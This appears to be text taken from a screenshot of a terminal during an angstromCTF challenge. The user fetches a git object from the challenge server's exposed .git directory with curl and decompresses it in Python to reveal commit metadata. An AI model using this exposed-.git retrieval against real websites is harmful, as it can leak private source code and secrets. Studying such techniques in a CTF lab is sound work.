 bash-3.2$ curl 'http://web2.angstromctf.com:8899/files/.git/objects/12/33bdadb67c905af6516a2e1b94ebf32a0a2f61' -H 'Proxy-Connection: keep-alive' -H 'Cache-Control: max-age=0' -H '
Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.33 Safari/537.36' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' --compressed > fir
stcommit
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 514 100 514 0 0 650 0 --:--:-- --:--:-- --:--:-- 650
bash-3.2$ python -c "import zlib;print zlib.decompress(open('firstcommit').read());"
commit 670tree 5528cb84ba39060910e309688e2b340084623899
author kmh11 <hoppykev@gmail.com> 1504055389 -0400
committer kmh11 <hoppykev@gmail.com> 1504055389 -0400
gpgsig -----BEGIN PGP SIGNATURE-----
iQEzBAABCAAdFiEEUl/3JcBbXSJ5n6GdRm6z8F9MFk0FAlmmEF0ACgkQRm6z8F9M
Fk1y/Af5AYPkyfTTUVfOo8RYdbxC2+Ub42WaCA3sPcIHlln9/kct/X/CSBHH4Tvf
cXkvkh+eX1zJn6+O5uKBmRkfPGU5UznVRjOAEZTaflyEgsjIai13/iAvxDGqoY/p
KrgGCBVNI6IjsrFEwvLtP/6YVio8v/jHui8GvyOtJzVUkIRywQjn6tpdEuP8OeXd
3D6wUayLhRcWBMGGUzIIR/ctFGEIUV4TAs4W4mdQZU8CGN1YFGNNSrRi+TbALYKE
cvHSh9nt7u2a6dZO0SbqJyAQcqnRgu+8cHp3USR3j+SL8M0So7c8MgSw96PMjJdg
itxQVF84HElygXa0PqfwLHnX+XkwRQ==
=RZjV
-----END PGP SIGNATURE-----
first commit
bash-3.2$